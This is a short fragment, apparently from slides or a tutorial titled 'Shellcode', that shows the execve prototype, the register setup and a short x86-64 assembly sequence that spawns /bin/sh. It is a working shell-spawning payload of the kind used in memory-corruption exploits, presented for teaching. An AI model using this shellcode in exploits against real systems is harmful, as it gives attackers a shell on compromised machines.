 Shellcode
int execve( const char *pathname,
char *const argv[],
char *const envp[] );
rdi = address of “/bin/sh” 
rsi = 0x0
rdx = 0x0
rax = 0x3b
mov rax, 0x68732f6e69622f // “/bin/sh\0”
push rax
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall
